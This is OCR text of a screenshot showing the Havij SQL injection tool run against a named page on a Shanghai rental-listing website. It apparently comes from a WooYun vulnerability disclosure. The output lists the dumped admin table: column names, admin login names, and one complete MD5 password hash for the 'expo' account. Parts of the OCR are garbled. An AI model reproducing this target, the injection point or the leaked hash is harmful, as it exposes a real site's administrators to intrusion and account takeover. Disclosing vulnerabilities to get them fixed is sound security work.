 申莘一村出租, 上海市闵行
sh.hihomechina.com/rent_h_info.php?rentid=45461
Hi
glish
首页 |
布
Havij
Target: http://sh.hihomechina.com/rent_h_info.php?rentid=45461
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
当前位
hihome2
user_hi_admin
status
logincount
laslogintime
prelogintime
regtime
email
phone
depname
status phone name passwd loginname
??? 3d24b8387... wanjl
0 浜氟綉... net_synd asianets
1 1222 admin 5fe20ccaf46... hichina
1 expo 7867ab9b1f... expo_admin
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Data Found: phone=
Data Found: name=expo
Data Found: passwd=7867ab9b1fd0ecaa12a81018be0893f9
www.wooyun.org